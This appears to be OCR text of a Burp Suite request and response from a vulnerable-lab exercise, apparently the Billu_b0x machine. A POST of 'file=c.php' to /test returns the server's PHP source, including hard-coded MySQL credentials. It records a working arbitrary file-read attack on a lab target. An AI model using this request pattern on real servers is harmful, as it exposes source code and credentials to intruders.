 Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 192.168.10.19
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=tu1on870s67r34nbs9cb4k2up3
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 file=c.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jan 2023 05:12:00 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="c.php"
12 Content-Length: 391
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 #header( 'Z-Powered-By:its chutiyapa xD' );
18 header('X-Frame-Options: SAMEORIGIN');
19 header( 'Server:testing only' );
20 header( 'X-Powered-By:testing only' );
21
22 ini_set( 'session.cookie_httponly', 1 );
23
24 $conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
25
26 // Check connection
27 if (mysqli_connect_errno())
28 {
29 echo "connection failed -> " . mysqli_connect_error();
30 }
31
32 ?>